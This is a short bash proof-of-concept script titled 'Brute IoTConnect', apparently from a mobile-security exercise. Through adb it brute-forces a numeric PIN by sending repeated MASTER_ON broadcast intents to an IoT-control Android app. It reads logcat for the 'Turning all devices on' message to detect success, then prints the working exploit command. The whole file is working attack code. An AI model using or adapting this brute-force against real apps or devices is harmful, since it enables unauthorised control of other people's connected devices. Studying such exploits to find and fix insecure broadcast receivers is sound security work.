 1 #!/bin/bash
2
3 # Brute IoTConnect
4 # Author: Parad0x_0xff
5 # Date: 2024-07-29
6
7 PID=$(adb shell ps |grep iot |awk '{print $2}')
8
9 adb logcat -c
10
11
12 for x in $(seq 300 999); #changed the range to be faster PoC only
13 do
14 echo "$x";adb shell am broadcast -a MASTER_ON --ei key "$x";
15 if adb logcat --pid=$PID -d|grep -q "Turning all devices on";
16 then
17 echo "PIN Found: $x";
18 break;
19 fi
20 done
21
22 echo "The command to exploit the IoTConnect is: adb shell am broadcast -a MASTER_ON --ei key $x"
23